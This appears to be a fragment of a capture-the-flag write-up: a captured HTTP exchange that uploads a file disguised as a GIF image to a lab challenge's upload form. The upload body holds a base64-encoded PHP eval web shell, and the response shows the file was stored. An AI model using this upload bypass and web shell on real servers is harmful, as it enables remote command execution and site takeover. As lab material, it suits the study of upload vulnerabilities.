 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 75fc3afe-edf6-4fcd-977f-ea058ea1df72.node3.hackingfor.fun
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------326352343532600444532715733762
Content-Length: 393
Origin: http://75fc3afe-edf6-4fcd-977f-ea058ea1df72.node3.hackingfor.fun
Connection: close
Referer: http://75fc3afe-edf6-4fcd-977f-ea058ea1df72.node3.hackingfor.fun/index.php
Cookie: __cfduid=d5b1c1124c8d8aaefbe322cb359d8b6ce1603000336
Upgrade-Insecure-Requests: 1
-----------------------------326352343532600444532715733762
Content-Disposition: form-data; name="fileUpload"; filename="shell.abc"
Content-Type: image/jpeg
GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2EnXSk7Pz4=
-----------------------------326352343532600444532715733762
Content-Disposition: form-data; name="upload"
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<title>UPLOAD</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :shell.abc<br></strong>
</br>
<strong>Your dir : uploads/1b5337d0c8ad813197b506146d8d503d <br></strong>
</p>
</form>
</div>
</div>
</body>
https://blog.csdn.net/bmth666